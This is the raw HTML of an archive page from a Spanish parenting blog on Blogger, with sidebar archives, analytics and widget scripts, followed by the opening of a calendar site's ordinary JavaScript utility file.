<a class='post-count-link' href='https://www.miprimerbebe.net/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                (
                26
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                (
                43
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                8
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                (
                37
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                (
                8
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.miprimerbebe.net/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Quién ve el blog en tiempo Real?</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://feedjit.com/serve/?vv=955&amp;tft=3&amp;dd=0&amp;wid=e28e0f6b632491c4&amp;pid=0&amp;proid=0&amp;bc=FFFFFF&amp;tc=000000&amp;brd1=012B6B&amp;lnk=135D9E&amp;hc=FFFFFF&amp;hfc=2853A8&amp;btn=C99700&amp;ww=183&amp;wne=5&amp;wh=Live+Traffic+Feed&amp;hl=0&amp;hlnks=0&amp;hfce=0&amp;srefs=1&amp;hbars=0&amp;went=10"></script><noscript><a href="https://feedjit.com/">Feedjit Live Blog Stats</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Este blog no pretende brindar ayuda profesional, los artículos son basados en la opinión del autor. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
<div style='text-align:center;color:black;'>
                    Ported to Blogger by 
                    <a href='https://www.stylifyyourblog.com/'>
                      Prayag Verma
                    </a>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-L33WW9KH6S'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-L33WW9KH6S');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4wwKTPw5_SYldPgkHnhvcvEGx0oQ:1769434732802';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d223709644641895604','//www.miprimerbebe.net/2023/','223709644641895604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '223709644641895604', 'title': 'Mi Primer beb\xe9', 'url': 'https://www.miprimerbebe.net/2023/', 'canonicalUrl': 'https://www.miprimerbebe.net/2023/', 'homepageUrl': 'https://www.miprimerbebe.net/', 'searchUrl': 'https://www.miprimerbebe.net/search', 'canonicalHomepageUrl': 'https://www.miprimerbebe.net/', 'blogspotFaviconUrl': 'https://www.miprimerbebe.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-L33WW9KH6S', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi Primer beb\xe9 - Atom\x22 href\x3d\x22https://www.miprimerbebe.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Mi Primer beb\xe9 - RSS\x22 href\x3d\x22https://www.miprimerbebe.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Mi Primer beb\xe9 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/223709644641895604/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9497570076246632', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'archive', 'pageName': '2023', 'pageTitle': 'Mi Primer beb\xe9: 2023'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mi Primer beb\xe9', 'description': '', 'url': 'https://www.miprimerbebe.net/2023/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2023, 'rangeMessage': 'Mostrando entradas de 2023'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/', 'title': 'P\xe1gina principal'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/jugar.html', 'id': '738439211954293431', 'title': 'Ideas de Juego'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/articulos-recomendados.html', 'id': '7813327614555271605', 'title': 'Productos recomendados'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/contactame.html', 'id': '7880726957663374360', 'title': 'Contactame'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/sorteos.html', 'id': '7593962074908982337', 'title': 'Sorteos '}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/de.html', 'id': '8112007713287273127', 'title': 'De \xd1am \xd1am'}, {'isCurrentPage': false, 'href': 'https://www.miprimerbebe.net/p/blog-page_24.html', 'id': '6172425790948122236', 'title': 'Plan Diversi\xf3n Fuera de Casa'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'P\xe1gs vistas en los \xfaltimos 30 d\xedas', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.miprimerbebe.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmCWp-RbdDMMJZ4chF2uGiuWDwQJhtMqrivdaSzcETCBaUfIlhwWKTHX34shP3R9Bm4a1vAVXaaOGdy15CNjNvY3Z_2ccA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right-1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.localendar.com/public/miprimerbebe?include=Y&style=M5
body_size: 10537
content:













	///////////////////////////////////////////////////////
//
// localendar.com - Common.js
//
///////////////////////////////////////////////////////
var ppcIE	=((navigator.appName == "Microsoft Internet Explorer")  || ((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5)));
var ppcNN6	=((navigator.appName == "Netscape") && (parseInt(navigator.appVersion)==5));
var ppcNN	=((navigator.appName == "Netscape")&&(document.layers)) ;
var posX	= 4;
var posY	= 4;
var now  = new Date(); //"<= startDate >");
var eventWindow;

function today()
{
	var result = ""
	var d = new Date();
	var curr_date = d.getDate();
	var curr_month = d.getMonth();
	curr_month++;
	var curr_year = (d.getFullYear()+"").substring(2,4);

	if (curr_month<10)
	   result+="0";
	result += curr_month + "-";

	if (curr_date<10)
	   result+="0";
	result+=curr_date + "-" + curr_year;

	return result
}

function getPos(atImg)
{
	// MO: Using jQuery to get position 2/1/10
	var position=$('#'+atImg).offset();
	posX=position.left;
	posY=position.top;
/*
	if ( ppcIE )
	{
		posX = getOffsetLeft(document.images[atImg]);
		posY = getOffsetTop(document.images[atImg]) + document.images[atImg].height;
    	}
    	else if (ppcNN)
    	{
    		posX = document.images[atImg].x;
	       	posY = document.images[atImg].y + document.images[atImg].height;
    	}
*/
}


function fn_chg_color(lcfield,pcolor){
	fn_chk_color(lcfield,pcolor);
}

function fn_chk_color(lcfield,pcolor){
	var numStr = "0123456789ABCDEFabcdef";
	if (pcolor.length==0) return true;
	for (i = 0; i < pcolor.length; i++) {
		thisChar = pcolor.charAt(i);
		if (numStr.indexOf(thisChar) == -1){
			$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
			    'type':     'error',
			    'overlay_opacity': .5,
			    'title':    'Validation Error'
			});
			lcfield.value = '';
			return false;
		}
	}
	if (pcolor.length!=6){
		$.Zebra_Dialog("Please enter a valid six character hexidecimal color value.", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'Validation Error'
		});
		lcfield.value = '';
		return false;
	}
	lcfield.value = pcolor;

	return true;
}

function validateNewUser(lcform){
	var retval = true;
	if (( !isEmail(lcform)) /*|| (!isLocation(lcform))*/ ||  (! isName(lcform)) || (! checkPassword(lcform)) || (! checkAgree(lcform)) || (!checkTimezone(lcform)) ){
		retval=false;
	}
	else {
		if (lcform.country.value=="USA")
			retval = checkZip(lcform);
		else
			retval = checkCountry(lcform)
	}
	return retval;
}

function checkSelect(lcform){
	var w = eval("document." + lcform.name + ".event_category");

	var count = 0;
	for (var x = 0; x < w.length; x++)
	{
		if (lcform.event_category[x].checked)
			{ count++ }
	}
	if (count == 0 )
	{
		$.Zebra_Dialog("Please select at least one category", {
		    'type':     'error',
		    'overlay_opacity': .5,
		    'title':    'No Categories Selected'
		});
		lcform.event_category[0].focus();
		return false;
	}
	return true;
}

function category_check(lcform,pvalue){
	var w = eval("document." + lcform.name + ".event_category");

	for (var x = 0; x < w.length; x++) {
		if (pvalue == 'all'){
			w[x].checked = true;
		}else {
			w[x].checked = false;
		}
	}
}

function popup(info){
	var view_window;
	var lcf;
	info=info.toUpperCase();
	if (info=="HELP") lcf="FAQ";
	if (info=="LEGAL") lcf="Legal";
	if (info=="A1CLEGAL") lcf="A1CLEGAL";
	if (info=="PRIVACY") lcf="Privacy";
	if (info=="A1CPRIVACY") lcf="A1CPRIVACY";
